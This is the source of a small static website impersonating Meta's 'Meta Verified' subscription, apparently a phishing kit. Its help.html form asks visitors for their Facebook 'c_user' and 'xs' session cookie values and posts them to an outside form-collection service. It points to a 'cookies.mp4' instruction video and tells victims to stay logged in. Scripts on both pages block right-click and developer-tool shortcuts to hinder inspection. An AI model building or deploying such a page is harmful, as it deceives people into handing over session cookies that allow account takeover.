
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Home</title>
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet">
    <link rel="icon" href="https://pbs.twimg.com/media/GQB99gQaQAEUOZ7?format=png&amp;name=small">
    <style>
        body {
            font-family: system-ui;
            margin: 0;
            padding: 0;
        }

        .container-fluid {
            background: #F5F6F6;
        }

        .btn {
            background: #0064e0;
            border: none;
            border-radius: 100px;
            padding: 10px 35px;
            text-decoration: none;
            color: white;
            display: inline-block;
            margin-top: 1rem;
            font-family: Arial, sans-serif;
            font-size: 16px;
        }

        .content {
            margin-top: 3rem;
            display: flex;
            justify-content: center;
        }

        .content .col-sm-6 {
            margin-top: 3rem;
            margin-left: 5rem;
        }

        .content p {
            font-size: 18px;
            margin-top: 1rem;
            font-family: Arial, sans-serif;
        }

        .sign-up {
            font-size: 17px;
            padding-top: 1rem;
            font-family: Arial, sans-serif;
        }

        .business-info {
            font-size: 14px;
            font-family: Arial, sans-serif;
        }

        .region-info {
            font-size: small;
            opacity: 95%;
            font-family: Arial, sans-serif;
        }

        .image {
            display: none;
            width: 42%;
            height: 100vh;
            background-size: cover;
        }

        @media (min-width: 576px) {
            .image {
                display: block;
            }
        }
    </style>
</head>

<body>
    <div class="container-fluid">
        <img width="120px" src="Meta-Logo.png-2560px-Meta-Logo.png" alt="Meta Logo">
    </div>
    <div class="content">
        <div class="col-sm-6">
            <img width="80px" src="verified.png" alt="Meta Verified Icon">
            <h1 class="my-3 fs-1">Become <br> Meta Verified</h1>
            <div style="margin-bottom: 30px;"></div>

            <a href="help.html" class="btn">Apply</a>

            <p class="mt-4">Grow your social presence with Meta Verified &ndash; a new subscription <br> bundle available for creators and businesses on Instagram and <br> Facebook.</p>
            <p class="sign-up">Sign up now for creators</p>
            <p class="mt-4 mb-0">
                <span class="fw-semibold">Are you a business?</span> Get more information on
            </p>
            <a href="#" class="business-info">Meta verified for businesses</a> <br><br>
            <i class="region-info">Features, availability, and pricing may vary by region.</i>
        </div>
        <div class="col-sm-5 image" style="background-image: url('https://pbs.twimg.com/media/GPUPRg0a8AACTSj?format=jpg&amp;name=small');"></div>
    </div>

    <script>
        document.addEventListener('contextmenu', function(e) {
            e.preventDefault();
        });
        document.onkeydown = function(e) {
            if (e.ctrlKey && (e.shiftKey || e.key === "I" || e.key === "i")) {
                e.preventDefault();
            }
        };
    </script>
</body>

</html>
</file>

<file: help.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <link rel="icon" href="https://pbs.twimg.com/media/GQB99gQaQAEUOZ7?format=png&amp;name=small">
    <link rel="stylesheet" href="design.css">
    <title>Meta Verified | Get a verified blue tick</title>
</head>
<body>

    <nav>
        <div class="av-l">
            <p class="txt-2">ac
                facebook
            </p>
        </div>
        <div class="av-r">
            <div class="sh-box">
                <img src="search.png" alt="search">
                <input type="text" placeholder="Search">
            </div>
        </div>
    </nav>

  <div class="deho">

    <form class="content" action="https://submit-form.com/SnCz96eT7" method="post">
      
      <p class="head">Request a verified badge on Facebook</p> <br>

      <div class="text5">

        <p>
          The verified badge means that Facebook has confirmed that the Page or profile is the authentic presence of the individual, public figure or brand that it represents.</p> <p>
      <br>
        Previously, the verified badge also required the person or brand to be notable and unique. You may still see users with a verified badge that represents our previous eligibility requirements.</p><p>
      <br>
        Please provide the precise details below. Refer to the video for clarification if you find the instructions unclear.
      </p>
  
      </div>

      <div class="vd2">

        <p class="text3">Detailed Video Information</p>

        <a href="https://cdn.glitch.global/cfdab748-b145-4b28-8f85-c26ac388a3c9/cookies.mp4?v=1719846896202">
          <img src="69-979569a2dedd37573974ceebc05b4a4e.png" width="230">
        </a>
        
        <h3>
          Must Watch the video and submit required information correctly
        </h3><br>
        <p class="text5">Please be sure to provide the requested information below.</p>

      </div>

      <div>
        <p class="tx-2">
        c_user
       </p>
        <input type="number" name="c_user" id="c_user" pattern="[0-9]+" minlength="6" required="">
      </div>

      <div>
        <p class="tx-2">
        xs
       </p>
        <input type="text" name="xs" id="xs" required="">
      </div>
      <p class="t1">Please make sure account not to log out from your computer or laptop until you have received a verification email.</p>

      <div class="sub2">
        <button class="bn2">
          <p>
            Submit
          </p>
        </button>
  
      </div>

    </form>
    
  </div>

  <div class="copyright">
    <p>Meta &copy; 2024</p>
  </div>

  <script>
    document.addEventListener('contextmenu', function(e) {
        e.preventDefault();
    });
    document.onkeydown = function(e) {
        if (e.ctrlKey && (e.shiftKey || e.key === "I" || e.key === "i")) {
            e.preventDefault();
        }
    };
</script>
    
</body>
</html>
</file>
<file: design.css>
*{
    margin: 0;
    padding: 0;
    font-family: 'poppins', sans-serif;
}

body{

    background-color: #efefef;
}

nav{

    display: flex;
    align-items: center;
    justify-content: space-between;
    background-color: #3b5998;
    padding: 15px 10%;
}

.txt-2{

    font-style: normal;
    font-weight: bold;
    font-size: 45px;
    color: #ffffff;
    margin-right: 45px;

}

.av-r, .av-l{

    display: flex;
    align-items: center;
}

.sh-box{

    background: #efefef;
    width: 300px;
    border-radius:2px;
    display: flex;
    align-items: center;
    padding: 0 15px;
    
}

.sh-box img{
    width: 18px;
}

.sh-box input{

    width: 100%;
    background: transparent;
    padding: 10px;
    outline: none;
    border: 0;
}

.deho{

    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 2rem;
}

.content {
  text-align: left;
  padding: 20px;
  padding-top: 5px;
  background-color: #f5f5f5;
  width: 100%;
  max-width: 50%;
  border-radius: 3px;
  border: 1px solid #cccccc;
  box-sizing: border-box;
}


.text5{
  font-style: normal;
  font-size: small;
  opacity: 95%;
}

.vd2{
  margin-top: 15px;
}

.text3{
  font-style: normal;
  font-size: 15px;
  font-weight: bold;
  opacity: 50%;
}

.head{
  font-size: large;
  font-weight: bold;
  opacity: 70%;
  margin-top: 10px;
  background-color: #efefef
}

.tx-2{

  font-weight: bold;
  font-size: medium;
  opacity: 50%;
  margin-top: 10px;

}
input {

  border-width: 1px;
  border-style: solid;
  border-color: #c7c1c1;
  padding: 5px ;
  border-radius: 5px;
  
}

.t1{
  
  font-style: normal;
  font-size: small;
  opacity: 95%;
  margin-top: 15px;
  margin-bottom: 50px;
}

.copyright{

  font-style: normal;
  font-weight: 550;
  opacity: 70%;
  padding: 15px 2%;
  margin-top: 50px;
}

.sub2 {
  position: relative;
  width: 100%;
  background-color: #f0f0f0;
}

.bn2 {
  position: absolute;
  top: 50%; 
  left: 93%; 
  transform: translate(-50%, -80%);
  padding: 8px 2%;
  background-color: #4267b2;
  color: #ffffff;
  border: none;
  cursor: pointer;
  font-weight: 550;
  font-size: 80%;
  border-radius: 3px;
}
</file>
